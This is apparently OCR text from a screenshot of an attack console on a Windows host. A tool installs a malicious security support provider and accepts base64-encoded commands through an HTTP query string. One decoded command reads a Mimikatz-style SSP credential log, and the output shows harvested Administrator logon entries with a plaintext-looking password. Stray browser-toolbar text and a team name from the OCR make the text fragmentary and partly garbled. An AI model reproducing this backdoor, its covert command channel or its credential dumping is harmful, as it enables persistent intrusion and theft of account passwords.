 C:\Users\Administrator\Desktop>httpssp.exe http://192.168.66.131:80/iis/
AddSecurityPackage return with 0x0
Listening for requests on the following url :
Got a GET request for http://192.168.66.131:80/iis?msg=dHlwZSBDOlxXaW5kb3dzXFN5c
3RlbTMyXGtpd2lzc3AubG9n=
Got a QUERY : ?msg=dHlwZSBDOlxXaW5kb3dzXFN5c3RlbTMyXGtpd2lzc3AubG9n=
[*] QueryStringDecode:dHlwZSBDOlxXaW5kb3dzXFN5c3RlbTMyXGtpd2lzc3AubG9n=
[*] base64 Decode:type C:\Windows\System32\kiwissp.log
[*] command:type C:\Windows\System32\kiwissp.log
http://192.168.66.131/iis?msg=dHlwZSBDOlxXaW5kb3dzXFN5c3RlbTMyXGtpd2lzc3AubG9n= -
http://192.168.66.131/iis?msg=dHlwZSBDOlxXaW5kb3dzXFN5c3RlbTMyXGtpd2lzc3AubG9n=
收藏夹 建议网站 网页快讯库
http://192.168.66.131/iis?msg=dHlwZSBDOlx...
[00000000:000d92ec] [0000000a] IMAPCK\Administrator (Administrator) Lzq@
323
[00000000:0002827d] [0000000a] IMAPCK\Administrator (Administrator) Lzq@
零队